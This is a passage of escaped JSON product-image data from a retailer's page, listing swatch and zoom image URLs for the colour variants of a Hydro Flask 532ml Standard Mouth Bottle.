grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_02?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_03?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_01?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8300_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5600_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_7000_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_01?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8400_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5700_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_01?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_2700_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_1200_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC600_1?%24swatch%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4500_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0900_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8800_1?%24swatch_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"swatch"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_5?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC4500_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0900_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_3?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_4?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0100_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4300_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0600_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6900_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_01?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_02?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_03?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_01?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8300_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5600_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_7000_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_01?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8400_1?%24zoom%24","title":"Hydro Flask 532ml Standard 